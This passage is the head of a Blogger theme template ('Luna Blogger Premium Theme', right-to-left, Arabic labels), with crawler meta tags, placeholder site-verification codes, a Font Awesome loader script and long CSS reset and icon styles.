<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-s